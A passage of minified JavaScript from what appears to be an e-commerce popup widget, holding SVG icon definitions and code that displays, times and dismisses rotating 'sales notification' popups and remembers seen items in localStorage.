0-2.594-1.122-2.693-2.544L3 21.261V5.348C3 3.9 4.106 2.716 5.507 2.616l.193-.007 1.563-.001C7.435 1.139 8.667 0 10.161 0h3.678zm-6.6 4.555-1.36-.008a.905.905 0 0 0-.892.789l-.008.124.01 15.62c0 .463.34.845.779.905l.122.009L18.105 22a.905.905 0 0 0 .892-.789l.009-.124-.012-15.62a.907.907 0 0 0-.9-.913h-1.357c-.063.441-.427.662-.88.662H8.143c-.453 0-.839-.22-.902-.662zm8.616 12.401c.497 0 .9.41.9.914a.909.909 0 0 1-.778.904l-.122.009h-4.5a.907.907 0 0 1-.9-.913c0-.463.339-.845.778-.905l.122-.009h4.5zm-7.071 0c.497 0 .9.41.9.914a.909.909 0 0 1-.778.904l-.122.009h-.643a.907.907 0 0 1-.9-.913c0-.463.338-.845.778-.905l.122-.009h.643zm7.071-3.912c.497 0 .9.408.9.912a.909.909 0 0 1-.778.905l-.122.009h-4.5a.907.907 0 0 1-.9-.913c0-.463.339-.845.778-.905l.122-.008h4.5zm-7.071 0c.497 0 .9.408.9.912a.909.909 0 0 1-.778.905l-.122.009h-.643a.907.907 0 0 1-.9-.913c0-.463.338-.845.778-.905l.122-.008h.643zm7.071-3.914c.497 0 .9.41.9.913a.909.909 0 0 1-.778.905l-.122.008h-4.5a.907.907 0 0 1-.9-.912c0-.463.339-.845.778-.905l.122-.009h4.5zm-7.071 0c.497 0 .9.41.9.913a.909.909 0 0 1-.778.905l-.122.008h-.643a.907.907 0 0 1-.9-.912c0-.463.338-.845.778-.905l.122-.009h.643z" clip-rule="evenodd"></path></svg>',icon11:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M5 1a2 2 0 0 0-2 2v18a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6.828a2 2 0 0 0-.586-1.414l-3.828-3.828A2 2 0 0 0 15.172 1H5zm10.341 1.341a.2.2 0 0 0-.341.142V7h4.517a.2.2 0 0 0 .142-.341L15.34 2.34zM7 10.8a.8.8 0 0 1 .8-.8h8.4a.8.8 0 0 1 0 1.6H7.8a.8.8 0 0 1-.8-.8zM7.8 6a.8.8 0 1 0 0 1.6h2.4a.8.8 0 0 0 0-1.6H7.8zM7 14.8a.8.8 0 0 1 .8-.8h8.4a.8.8 0 0 1 0 1.6H7.8a.8.8 0 0 1-.8-.8zm.8 3.2a.8.8 0 0 0 0 1.6h8.4a.8.8 0 0 0 0-1.6H7.8z" clip-rule="evenodd"></path></svg>',icon12:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.48 3.064a2 2 0 0 0-2.828 0L5.863 13.853l4.95 4.95 10.789-10.79a2 2 0 0 0 0-2.828l-2.122-2.12ZM9.925 19.611l-4.87-4.87a1 1 0 0 0-.074.21L3.75 20.318a.5.5 0 0 0 .6.599l5.366-1.232c.073-.017.143-.042.21-.074Z"></path></svg>',icon13:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2ZM8.657 14.434a.727.727 0 1 0-1.028 1.028A6.164 6.164 0 0 0 12 17.272c1.661 0 3.22-.659 4.371-1.81a.727.727 0 0 0-1.028-1.028A4.71 4.71 0 0 1 12 15.818a4.71 4.71 0 0 1-3.343-1.384Zm.161-6.07a1.364 1.364 0 1 0 0 2.727 1.364 1.364 0 0 0 0-2.727Zm6.364 0a1.364 1.364 0 1 0 0 2.727 1.364 1.364 0 0 0 0-2.727Z"></path></svg>',icon14:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M11.073 2.124c.338-.832 1.516-.832 1.854 0l2.37 5.838 6.285.45c.856.062 1.227 1.09.656 1.684l-.083.079-4.821 4.058 1.515 6.117c.206.835-.66 1.506-1.403 1.142l-.097-.053L12 18.108l-5.35 3.331c-.73.455-1.635-.162-1.52-.981l.021-.108 1.514-6.117-4.82-4.058c-.656-.553-.352-1.602.46-1.748l.113-.015 6.284-.45Z"></path></svg>',icon15:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.765 19.62a1 1 0 1 0 1.414 1.413L20.678 4.535a1 1 0 0 0-1.415-1.414L2.765 19.619Z"></path><path fill-rule="evenodd" d="M6 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0-2a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm12 12a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0-2a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z" clip-rule="evenodd"></path></svg>',icon16:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill-rule="evenodd" d="M27 5H5a2.002 2.002 0 0 0-2 2v18a2.002 2.002 0 0 0 2 2h22a2.002 2.002 0 0 0 2-2V7a2.002 2.002 0 0 0-2-2ZM16 17a6.007 6.007 0 0 1-6-6 1 1 0 0 1 2 0 4 4 0 1 0 8 0 1 1 0 0 1 2 0 6.007 6.007 0 0 1-6 6Z"></path></svg>',icon17:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16.95 2.398A6.1 6.1 0 0 1 23.052 8.5a6.1 6.1 0 0 1-1.788 4.314l-8.84 8.84a.6.6 0 0 1-.848 0l-8.84-8.84a6.101 6.101 0 0 1 8.628-8.628L12 4.82l.636-.635a6.1 6.1 0 0 1 4.03-1.781Z"></path></svg>',icon18:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12.291 0h-.37A4.175 4.175 0 0 0 9.34 1.083a4.116 4.116 0 0 0-1.336 2.912c-.005.307-.004.614-.003.921V5.5c-.19.007-.381.004-.573 0-.476-.008-.954-.017-1.41.135a2.744 2.744 0 0 0-1.635 1.442 2.85 2.85 0 0 0-.256 1l-.175 1.92-.75 8.262a3.44 3.44 0 0 0 .62 2.291c.6.857 1.607 1.4 2.65 1.45h11.292a3.466 3.466 0 0 0 2.626-1.396c.503-.677.74-1.542.656-2.381l-.311-3.428c-.206-2.268-.412-4.536-.62-6.804a2.748 2.748 0 0 0-1.733-2.304c-.5-.204-1.037-.196-1.57-.187-.189.003-.376.006-.561 0a38.547 38.547 0 0 1 0-.589c.001-.334.002-.669-.007-1.003A4.126 4.126 0 0 0 14.748.942 4.151 4.151 0 0 0 12.29 0ZM9.376 4.081c.002-1 .61-1.96 1.502-2.408a2.761 2.761 0 0 1 1.996-.194c.968.262 1.745 1.103 1.943 2.085.06.274.06.555.058.835V5.5h-5.5V4.081Zm-.08 4.541a.69.69 0 0 0-.727-.362.69.69 0 0 0-.507.39c-.083.183-.067.384-.05.58l.01.131c.125 1.338.96 2.576 2.145 3.207.976.531 2.17.64 3.226.295a4.13 4.13 0 0 0 2.855-3.928.686.686 0 1 0-1.376.046 2.75 2.75 0 0 1-2.963 2.697 2.753 2.753 0 0 1-1.726-.797 2.72 2.72 0 0 1-.806-1.858c-.001-.137-.011-.28-.08-.401Z" clip-rule="evenodd"></path></svg>',icon19:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12.133 0h.365c.88.04 1.747.37 2.425.942a4.144 4.144 0 0 1 1.476 2.966c.015.53.003 1.978.007 2.509H8.26c.003-.502-.003-1.92.004-2.422a4.139 4.139 0 0 1 1.32-2.912A4.095 4.095 0 0 1 12.133 0Zm-1.03 1.673a2.763 2.763 0 0 0-1.484 2.408c-.002.473 0 1.863 0 2.336h5.43V4.598c-.003-.345.017-.695-.058-1.034-.195-.982-.962-1.823-1.918-2.085a2.695 2.695 0 0 0-1.97.194Z"></path><path fill-rule="evenodd" d="M5.429 6.417c-1.373 0-2.43 1.229-2.241 2.607l1.688 11.395C5 21.325 5.766 22 6.67 22h11.328c.903 0 1.668-.675 1.792-1.581l1.688-11.395c.19-1.378-.867-2.607-2.24-2.607H5.428ZM15.949 11a.84.84 0 0 0-.716.207c-.639.605-1.276 1.212-1.913 1.819l-1.673 1.592-.947-.9-.675-.641-.063-.061a1.151 1.151 0 0 0-.322-.247c-.321-.152-.744-.074-.974.19a.751.751 0 0 0 .029 1.043l.435.414c.653.622 1.306 1.244 1.96 1.864.307.29.853.272 1.144-.028l2.17-2.063 1.95-1.857a.759.759 0 0 0 .257-.632c-.018-.34-.31-.646-.663-.7Z" clip-rule="evenodd"></path></svg>',icon20:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M18.5 5.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0ZM.8 7.7a.8.8 0 1 0 0 1.6h2.7V12a.8.8 0 0 0 1.6 0V9.3h2.6a.8.8 0 1 0 0-1.6H5.1V5a.8.8 0 1 0-1.6 0v2.7H.8ZM5 19a8 8 0 0 1 8-8h2a8 8 0 0 1 8 8v1a1 1 0 0 1-1 1H6a1 1 0 0 1-1-1v-1Z" clip-rule="evenodd"></path></svg>',icon21:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.335 11.566.087.078a1 1 0 0 1 .078 1.327l-.078.087-4.364 4.364a1 1 0 0 1-1.327.078l-.087-.078-2.206-2.165a1 1 0 0 1 1.327-1.492l.088.078L11.35 15.3l3.657-3.656a1 1 0 0 1 1.327-.078z"></path><path fill-rule="evenodd" d="M17.493 2.183A1 1 0 0 0 15.5 2.3v1.1h-7V2.3l-.007-.117A1 1 0 0 0 6.5 2.3v1.1H5.4l-.176.005A3 3 0 0 0 2.4 6.4v13.2l.005.176A3 3 0 0 0 5.4 22.6h13.2l.176-.005A3 3 0 0 0 21.6 19.6V6.4l-.005-.176A3 3 0 0 0 18.6 3.4h-1.1V2.3l-.007-.117zM4.4 9.5h15.2l.001 10.1-.007.117a1 1 0 0 1-.993.883H5.4l-.117-.007A1 1 0 0 1 4.4 19.6L4.399 9.5z" clip-rule="evenodd"></path></svg>',icon22:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M9.483 1.589a.933.933 0 0 0-.208.587v1.71l-.269.014C3.713 4.224.566 7.57.566 14c0 .678.923.818 1.154.234l.031-.098c.018-.075.08-.246.21-.48a4.391 4.391 0 0 1 1.036-1.228l.171-.138c1.285-1 3.22-1.638 5.944-1.738l.163-.005v2.071a.6.6 0 0 0 .397.565l.091.025c.089.017.306.088.4.094l.045.002c.185 0 .36-.074.49-.206l5.237-5.345a.6.6 0 0 0 .009-.83l-5.055-5.386a.933.933 0 0 0-1.32-.042l-.086.094Zm.992 1.261 4.199 4.474-4.199 4.286V9.939a.6.6 0 0 0-.6-.6c-3.53 0-6.027.805-7.65 2.171l-.196.17-.115.107.03-.202c.71-4.435 3.505-6.511 7.931-6.511a.6.6 0 0 0 .6-.6V2.85Z"></path></svg>',icon23:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g clip-path="url(#dialog_svg__a)"><path fill-rule="evenodd" d="M1.935 6.274A11.678 11.678 0 0 1 11.7 1h.604c3.936 0 7.607 1.983 9.765 5.274a8.759 8.759 0 0 1 0 9.606 11.678 11.678 0 0 1-9.765 5.274H11.7c-.257 0-.512-.008-.767-.025l-3.635 2.772a.5.5 0 0 1-.803-.398V19.93a11.673 11.673 0 0 1-4.56-4.05 8.759 8.759 0 0 1 0-9.606zm6.764 4.803c0 .928-.74 1.68-1.653 1.68s-1.653-.752-1.653-1.68c0-.928.74-1.68 1.653-1.68s1.653.752 1.653 1.68zm3.303 1.68c.913 0 1.653-.752 1.653-1.68 0-.928-.74-1.68-1.653-1.68-.912 0-1.652.752-1.652 1.68 0 .928.74 1.68 1.652 1.68zm6.61-1.68c0 .928-.74 1.68-1.653 1.68s-1.653-.752-1.653-1.68c0-.928.74-1.68 1.653-1.68s1.653.752 1.653 1.68z" clip-rule="evenodd"></path></g><defs><clipPath id="dialog_svg__a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg>',icon24:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M5 21a3 3 0 0 1-2.995-2.824L2 18v-6a3 3 0 0 1 2.824-2.995L5 9h2.224l4.458-8H12.8a4 4 0 0 1 4 4l-.001 3h2.64l.177.006.112.008.204.027c1.553.259 2.638 1.672 2.49 3.268l-.024.184-1.333 7c-.227 1.36-1.35 2.387-2.758 2.5l-.201.007H5Zm7.915-17.996L8.8 10.235V19h9.266l.121-.003a1 1 0 0 0 .905-.833l1.328-6.963.015-.112c.048-.518-.314-.99-.79-1.07l-.123-.016a1 1 0 0 0-.083-.003H14.8V5a2 2 0 0 0-2-2l.115.004Z"></path></svg>',icon25:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M15.404 19.017 23.259 11l-7.582-8.079a.5.5 0 0 0-.864.342v3.448C7.49 6.711 1.75 10.468 1.75 21c0 0 1.421-6.092 13.063-6.092v4.02c.372.07.429.128.5.128a.128.128 0 0 0 .09-.039Z"></path></svg>',icon26:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M22 6.968V18.62l-.01.16c-.078.682-.653 1.22-1.34 1.22H3.351l-.156-.01A1.378 1.378 0 0 1 2 18.619V6.969l9.536 6.813.124.073a.793.793 0 0 0 .805-.073L22 6.968zM20.65 4l.162.01c.537.068.981.46 1.133.979L12 12.093 2.056 4.989C2.223 4.419 2.743 4 3.351 4h17.298z" clip-rule="evenodd"></path></svg>',icon27:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M.692 10.03a1 1 0 0 0-.099 1.807l5.303 2.855L16.55 6.28a.244.244 0 0 1 .32.368l-9.568 9.103a1 1 0 0 0-.076.377v4.443a.5.5 0 0 0 .918.273l2.516-3.848 5.094 2.412a2 2 0 0 0 2.83-1.489l2.472-15.326a.5.5 0 0 0-.681-.543L.692 10.03z"></path></svg>',icon28:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M13.245 2c.983.003 1.511.01 1.971.023l.194.006c.225.008.446.018.713.03 1.064.049 1.791.218 2.427.465a4.902 4.902 0 0 1 1.772 1.154 4.902 4.902 0 0 1 1.153 1.771c.247.636.416 1.363.465 2.427.042.915.056 1.296.06 3.096v2.055c-.004 1.8-.018 2.181-.06 3.096-.049 1.064-.218 1.791-.465 2.427a4.902 4.902 0 0 1-1.153 1.772 4.902 4.902 0 0 1-1.772 1.153c-.636.247-1.363.416-2.427.465-.915.042-1.295.056-3.096.06h-2.055c-1.8-.004-2.181-.018-3.096-.06-1.064-.049-1.79-.218-2.427-.465a4.902 4.902 0 0 1-1.771-1.153 4.902 4.902 0 0 1-1.154-1.772c-.247-.636-.416-1.363-.465-2.427a68.626 68.626 0 0 1-.03-.713l-.006-.194c-.014-.46-.02-.988-.023-1.971v-2.49c.003-.984.01-1.512.023-1.972l.006-.194c.008-.225.018-.446.03-.713.049-1.064.218-1.79.465-2.427a4.902 4.902 0 0 1 1.154-1.771 4.902 4.902 0 0 1 1.771-1.154c.636-.247 1.363-.416 2.427-.465.267-.012.488-.022.713-.03l.194-.006c.46-.014.988-.02 1.971-.023Zm-.204 1.802h-2.083c-1.739.003-2.101.016-3 .057-.974.045-1.504.208-1.856.345-.467.181-.8.398-1.15.748-.35.35-.567.683-.748 1.15-.137.352-.3.882-.345 1.857-.04.898-.054 1.26-.057 2.999v2.083c.003 1.739.016 2.101.057 3 .045.975.208 1.504.345 1.857.181.466.398.8.748 1.15.35.35.683.566 1.15.747.352.137.882.3 1.857.345.898.04 1.26.054 2.999.057l.486.001h1.598a69.728 69.728 0 0 0 2.274-.028l.195-.007.53-.023c.975-.045 1.504-.208 1.857-.345.466-.18.8-.398 1.15-.748.35-.35.566-.683.747-1.15.137-.352.3-.881.345-1.856l.023-.53.007-.196a67.94 67.94 0 0 0 .027-2.274l.001-.485v-1.598c-.004-1.739-.017-2.101-.058-3-.045-.974-.208-1.504-.345-1.856a3.098 3.098 0 0 0-.748-1.15 3.098 3.098 0 0 0-1.15-.748c-.352-.137-.881-.3-1.856-.345-.899-.04-1.261-.054-3-.057ZM12 6.864a5.135 5.135 0 1 1 0 10.27 5.135 5.135 0 0 1 0-10.27Zm0 1.802a3.333 3.333 0 1 0 0 6.667 3.333 3.333 0 0 0 0-6.667Zm5.338-3.205a1.2 1.2 0 1 1 0 2.4 1.2 1.2 0 0 1 0-2.4Z"></path></svg>',icon29:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M20.748 7.483C21.033 13.874 16.298 21 7.918 21A12.7 12.7 0 0 1 1 18.957a9.028 9.028 0 0 0 6.682-1.881 4.522 4.522 0 0 1-4.217-3.156 4.48 4.48 0 0 0 2.038-.077c-2.17-.439-3.67-2.408-3.62-4.513.609.34 1.305.545 2.044.568-2.01-1.352-2.579-4.024-1.396-6.066C4.758 6.58 8.084 8.39 11.834 8.58 11.177 5.737 13.318 3 16.232 3c1.298 0 2.47.552 3.294 1.435a9.02 9.02 0 0 0 2.867-1.104 4.564 4.564 0 0 1-1.984 2.515A8.957 8.957 0 0 0 23 5.13a9.164 9.164 0 0 1-2.252 2.353Z"></path></svg>',icon30:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12.04 4h.048l.366.002c1.562.008 6.694.063 8.146.418a2.78 2.78 0 0 1 1.94 2 29 29 0 0 1 .46 5.33 29 29 0 0 1-.46 5.25 2.78 2.78 0 0 1-1.94 2c-1.529.409-7.135.454-8.362.46h-.476c-1.227-.006-6.833-.051-8.362-.46a2.78 2.78 0 0 1-1.94-1.92A29 29 0 0 1 1 11.75a29 29 0 0 1 .46-5.29 2.78 2.78 0 0 1 1.94-2c1.452-.388 6.584-.449 8.146-.458L11.912 4h.048ZM9.75 8.48v6.54l5.75-3.27-5.75-3.27Z"></path></svg>',icon31:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2c5.523 0 10 4.477 10 10 0 5.09-3.803 9.292-8.722 9.92v-7.11h2.45l.392-2.934h-2.843v-2.04c0-.57.47-1.031 1.048-1.031h1.842v-2.64h-2.574c-1.821 0-3.298 1.454-3.298 3.246v2.465H7.833v2.934h2.462v7.044C5.585 21.046 2 16.942 2 12 2 6.477 6.477 2 12 2Z"></path></svg>',icon32:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g clip-path="url(#floating-button-flame_svg__a)"><path d="M10.88 0c.073.058.145.118.213.18a34.382 34.382 0 0 1 2.75 3.238c.732.99 1.417 2.01 2 3.077.808 1.437 1.44 2.962 1.761 4.545.097.547.176 1.098.18 1.653.118-.117.23-.238.314-.377.721-1.066.97-2.327 1.012-3.554.224.428.404.874.574 1.321.67 1.74 1.145 3.548 1.295 5.384.035.502.015 1.007.016 1.51a9.175 9.175 0 0 1-.22 1.544c-.253 1.155-.817 2.271-1.711 3.148-.448.473-1.022.836-1.611 1.156-1.308.682-2.815 1.006-4.314 1.13-.644.065-1.296.037-1.944.044a11.26 11.26 0 0 1-3.491-.507c-1.237-.39-2.373-1.077-3.154-2.022-.912-1.084-1.358-2.426-1.503-3.76-.072-.528-.039-1.062-.042-1.594-.009-.292.067-.58.09-.87.264-1.662 1.008-3.232 1.943-4.68.752-1.175 1.635-2.278 2.524-3.373.804-.998 1.634-1.981 2.35-3.03.544-.818 1.039-1.69 1.179-2.643.013-.178.005-.358.008-.537.014-.339-.144-.656-.218-.983Zm-.088 12.558c-.509.267-.897.678-1.229 1.106-.602.787-1.028 1.67-1.324 2.582a8.85 8.85 0 0 0-.399 1.978c-.004.402-.028.808.062 1.204.103.72.418 1.446 1.036 1.94.49.412 1.154.614 1.814.68.885.05 1.79-.015 2.63-.28a4.52 4.52 0 0 0 2.05-1.25c.87-.928 1.256-2.14 1.353-3.327a.712.712 0 0 0-.024-.366c-.258.22-.496.462-.787.648a5.916 5.916 0 0 1-2.143.911c-.099.011-.199.01-.298.021.002-.276.05-.548.078-.823-.042-1.061-.427-2.095-.999-3.023-.395-.677-.891-1.302-1.423-1.9-.056-.057-.11-.115-.176-.164-.081-.017-.153.031-.22.063Z"></path></g><defs><clipPath id="floating-button-flame_svg__a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg>',icon33:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12.098 24c.49 0 .864-.327.864-.817v-1.742c3.398-.245 6.22-2.029 6.22-5.31 0-2.858-2.073-4.301-5.774-5.145l-.446-.096V4.697c1.713.217 2.822 1.102 3.455 2.681.202.586.605.967 1.282.967.69 0 1.18-.45 1.18-1.103 0-.204-.028-.408-.086-.612-.662-2.315-2.966-3.826-5.831-4.07V.816c0-.49-.374-.817-.864-.817s-.864.327-.864.817v1.756c-3.412.287-5.844 2.22-5.844 5.147 0 2.681 1.929 4.192 5.514 5.01l.331.081v6.493c-2.203-.231-3.297-1.293-3.772-2.695-.245-.68-.691-.966-1.281-.966-.691 0-1.181.449-1.181 1.102 0 .204.029.409.086.613.677 2.41 3.211 3.825 6.148 4.07v1.756c0 .49.375.817.864.817ZM7.894 7.555c0-1.32 1.152-2.573 3.34-2.845v5.786c-2.476-.572-3.34-1.607-3.34-2.94Zm5.154 5.663c2.851.654 3.629 1.607 3.629 3.104 0 1.566-1.037 2.805-3.715 2.995v-6.112l.086.013Z"></path></svg>'};const we=_e;let ve=()=>{},ye=!1;{let Le=!1;function Ie(e){let t="";return e.items.sort(((e,t)=>+e.order-+t.order)),e.items.forEach(((n,i)=>{let a="",s="";d.isStorefront||("bounce"===e.animation&&(s='style="animation: none; transform: translateX(0);"'),a=ye?n.active?"k-active":"k-disabled":0===i?"k-active":"k-disabled"),n.hidden||(t+=`\n                    <div class="k-popup__sales-notification-item k-popup-repeater-item ${a}" ${s} data-repeater-id="${n.id}">\n                        <div class="k-popup__sales-notification-item__media">\n                            ${Oe(n)}\n                        </div>\n                        <div class="k-popup__sales-notification-item__content">\n                            <div class="k-popup__sales-notification-item__text rich-text-content">${n.contentHtml||""}</div>\n                            <div class="k-popup__sales-notification-item__bottom">\n                                <div class="k-popup__sales-notification-item__notification">${n.notification_time||""}</div>\n                                <button class="k-popup__sales-notification-item__button">${n.button_text||""}</button>\n                            </div>\n                        </div>\n\n                        \n            <div class="k-popup__sales-notification-close">\n                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" >\n                    <path d="M2.586 18.586a2 2 0 1 0 2.828 2.828L12 14.828l6.586 6.586a2 2 0 1 0 2.828-2.828L14.828 12l6.586-6.586a2 2 0 1 0-2.828-2.828L12 9.172 5.414 2.586a2 2 0 1 0-2.828 2.828L9.172 12l-6.586 6.586Z"></path>\n                </svg>\n            </div>\n        \n                    </div>\n                `)})),t}function Oe(e){return`\n            <div class="k-popup__sales-notification-badge">\n                ${we[e.icon]}\n                <div class="k-popup__sales-notification-tooltip">\n                    <span>${e.icon_tooltip||""}</span>\n                </div>\n            </div>\n        `}function Ae(e,t,n,i){const a=t.querySelector(`#popup-sales-notification[data-data-id="${e.id}"]`);d.isStorefront?Ne(e):Be(a,e),De(e,n,i)}function De(e,t,n){const i=document?.querySelector(`#popup-sales-notification[data-data-id="${e.id}"]`);i&&i.querySelectorAll(".k-popup__sales-notification-item").forEach((a=>{const s=a.getAttribute("data-repeater-id"),o=e.items.find((({id:e})=>e===s));a.addEventListener("click",(({target:e})=>{e.classList.contains("k-popup__sales-notification-close")||(e.classList.contains("k-popup__sales-notification-item__button")&&o?.button_url&&(o?.button_url).length?(o.open_link_new_tab?window.open(o.button_url):window.location.href=o.button_url,n&&n.clickElemStatistic&&n.clickElemStatistic([i],t)):o?.notification_url&&o.notification_url.length&&(o.open_link_new_tab?window.open(o.notification_url):window.location.href=o.notification_url,n&&n.clickElemStatistic&&n.clickElemStatistic([i],t)))}))}))}function Be(e,t){e&&e.querySelectorAll(".k-popup__sales-notification-item")&&e.querySelectorAll(".k-popup__sales-notification-item").forEach((function(e){e.addEventListener("click",(function(n){if(n.target.closest(".k-popup__sales-notification-close")){n.preventDefault();const i=e;"bounce"==t?.animation&&i.removeAttribute("style"),i.classList.contains("k-active")&&(i.classList.remove("k-active"),i.classList.add("k-inactive"),setTimeout((()=>{i.classList.add("k-active"),i.classList.remove("k-inactive"),"bounce"==t?.animation&&i.setAttribute("style",'style="animation: none; transform: translateX(0);"')}),1e3))}}))}))}function Ne(e){const t=document?.querySelector(`#popup-sales-notification[data-data-id="${e.id}"]`);if(!t)return;let n=Array.from(document.querySelectorAll(".k-popup__sales-notification-item")),i=n;const a=Number(e.first_notification_delay),s=Number(e.display_duration),o=Number(e.notifications_interval),r=e.randomize_notifications;let l=e.remember_visitor,p=!1;const d=new Date;let c=Math.floor(d.getTime()/1e3),u=0,m=localStorage.getItem(`k-sales-notification-${e.id}`),h=JSON.parse(m)||{items:[],startDate:0,endDate:0,rememberVisitor:null},f=null,g=0,_=0,w=0,v=0,y=!1,b=!1,x=0,$=0;if("none"!==l&&"custom"!==l&&"forever"!==l&&(p=Number(l)),e?.period&&e?.period_number&&"custom"===l&&(p=e.period_number*Number(e.period)),"none"===l&&(h={items:[],rememberVisitor:"none"}),"forever"===l)if(m){if(n.length===h.length)return}else delete h.endDate,delete h.startDate,h={items:[],rememberVisitor:"forever"};function k(){if(b)return;_++;const n=new Date;let r=Math.floor(n.getTime()/1e3);var l;h.endDate&&r>=h.endDate&&(h.items=[],h.startDate=r,h.endDate=r+p,h.rememberVisitor=p,localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h)),g=0),g>=i.length||_<=a||(g>0&&v<o?v++:(y||0!==w||(function(n){if(!i[n])return;const a=i[n].getAttribute("data-repeater-id");i[n]&&(i[n].classList.remove("k-disabled"),setTimeout((()=>{t.classList.add("open"),i[n].classList.add("k-active")}),100),h.items.push(a),localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h)),y=!0)}(g),y=!0),y&&w>=s?(i[l=g]&&(i[l].classList.remove("k-active"),t.classList.remove("open"),i[l].classList.add("k-inactive"),y=!1,setTimeout((()=>{i[l].classList.add("k-disabled")}),300)),g++,w=0,v=0,y=!1):w++))}h.endDate&&c>=h.endDate&&(u=c+p,h={startDate:c,endDate:u,rememberVisitor:p,items:[]},localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h))),m&&h.rememberVisitor!=l&&("number"==typeof p?(u=c+p,h={startDate:c,endDate:u,rememberVisitor:p,items:[]}):h={rememberVisitor:l,items:[]},localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h))),m&&(i=i.filter((e=>{const t=e.getAttribute("data-repeater-id");return!h.items.includes(t)}))),p&&(u=c+p,m||(h={startDate:c,endDate:u,rememberVisitor:p,items:[]},localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h)))),n.forEach((e=>{e.classList.add("k-disabled"),e.classList.remove("k-active"),e.classList.remove("k-inactive")})),r&&(i=i.sort((()=>Math.random()-.5))),f=setInterval(k,1e3),k(),t.addEventListener("mouseenter",(()=>{b=!0})),t.addEventListener("mouseleave",(()=>{b=!1})),t.querySelectorAll(".k-popup__sales-notification-item").forEach((function(e){e.addEventListener("click",(function(n){if(n.target.closest(".k-popup__sales-notification-close")){n.preventDefault();const i=e;t.classList.remove("open"),i.classList.contains("k-active")&&(i.classList.remove("k-active"),i.classList.add("k-inactive"),setTimeout((()=>{i.classList.add("k-disabled"),i.classList.remove("k-inactive")}),300))}}))})),e.close_swipe_mobile&&(t.addEventListener("touchstart",(e=>{x=e.changedTouches[0].screenX})),t.addEventListener("touchend",(e=>{$=e.changedTouches[0].screenX,function(){const e=$-x,n=t.querySelector(".k-popup__sales-notification-item.k-active");Math.abs(e)>50&&(t.classList.remove("open"),n.classList.contains("k-active")&&(n.classList.remove("k-active"),n.classList.add("k-inactive"),setTimeout((()=>{n.classList.remove("k-inactive"),n.classList.add("k-disabled")}),300)))}()})))}ve=(e,t,n,i)=>{const a=`\n            <div class="k-popup__sales-notification" data-section="sales_notification" data-id="${e.id}">\n                <div class="k-popup__sales-notification__wrap k-popup-repeater">\n                    ${Ie(e)}\n                </div>\n            </div>\n        `;document.querySelectorAll("#popup-sales-notification").forEach((e=>e.remove()));let s=document.createElement("div");s.id="popup-sales-notification",s.classList.add(`${d.appPrefix||"popup"}-lone-widget`),s.innerHTML=a,s.dataset.dataId=e.id,s.style.zIndex=9999999,s.style.width=`${e.width}px`,s.style.height=`${e.height}px`;const o=`${d.appPrefix||"popup"}-sales-notification-styles`;if(document.getElementById(o)){if(Le){if(d.isStorefront)s.style.position="fixed",document.body.append(s);else{s.style.position="absolute";const e=document.querySelector(`.js-preview-wrap[data-id="${t.widget_theme_id}"]`);e?e.append(s):document.querySelector(".js-preview-wrap")?.append(s)}setTimeout((()=>{Ae(e,i,t)}),0)}}else{const a=document.createElement("style");a.id=o,a.onload=()=>{if(!Le){if(d.isStorefront)s.style.position="fixed",document.body.append(s);else{s.style.position="absolute";const e=document.querySelector(`.js-preview-wrap[data-id="${t.widget_theme_id}"]`);e?e.append(s):document.querySelector(".js-preview-wrap")?.append(s)}setTimeout((()=>{Ae(e,i,t,n)}),0),Le=!0}},document.head.append(a)}return ye=!0,a}}let be=1,xe=!0;function $e(e){let t="";for(let 